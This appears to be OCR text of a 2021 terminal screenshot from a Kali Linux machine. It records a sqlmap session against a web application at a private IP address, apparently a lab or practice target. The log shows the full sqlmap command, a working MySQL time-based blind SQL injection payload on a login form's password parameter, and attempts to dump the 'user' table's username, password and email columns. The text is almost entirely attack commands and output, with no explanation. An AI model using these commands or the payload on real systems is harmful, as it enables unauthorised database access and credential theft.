 qterminal
Screenshot_2021-06-12...
11:45 PM
kali@kali: ~
File Actions Edit View Help
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12
[23:33:25] [INFO] fetching SQL SELECT statement query output: 'select * from user where username=admin'
[23:33:25] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[23:33:25] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[23:33:25] [INFO] fetching current database
[23:33:25] [INFO] resumed: lostandfound
[23:33:25] [INFO] fetching columns for table 'user' in database 'lostandfound'
[23:33:25] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[23:33:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:33:27] [INFO] retrieved:
[23:33:27] [ERROR] unable to retrieve the number of columns for table 'user' in database 'lostandfound'
[23:33:27] [WARNING] unable to retrieve column names for table 'user' in database 'lostandfound'
[23:33:27] [INFO] the query with expanded column name(s) is: SELECT `group`, aname, confidential, email, password, storeid, userid, username FROM user WHERE username=admin
[23:33:27] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we are going blind
[23:33:27] [INFO] retrieved:
[23:33:27] [WARNING] the SQL query provided does not return any output
[23:33:27] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.3.120.24'
[*] ending @ 23:33:27 /2021-06-12/
(kali㉿kali)-[~]
$ sqlmap -r 1 --risk 3 --level 3 -D lostandfound --sql-query="select * from user where username='admin';" --hex
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:33:58 /2021-06-12/
[23:33:58] [INFO] parsing HTTP request from '1'
[23:33:58] [INFO] resuming back-end DBMS 'mysql'
[23:33:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)
Payload: username=ASDAASDASDA&password=ASDASDASD' RLIKE (SELECT 4820 FROM (SELECT(SLEEP(5)))FwwM)-- RInA
---
[23:33:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
Screenshot_2021-06-12_23_40_51.png 1592 x 869 550.3 kB 83.2%